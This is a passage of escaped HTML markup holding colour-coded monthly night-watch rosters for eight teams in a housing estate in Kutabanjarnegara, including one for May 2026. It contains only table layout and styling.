\u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n             \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n             \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n         \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"content_5\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Cb\u003EBULAN MEI 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u0026gt;\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E \u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                             \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n           \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"content_6\" style=\"display: none;\"\u003E\n   \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr 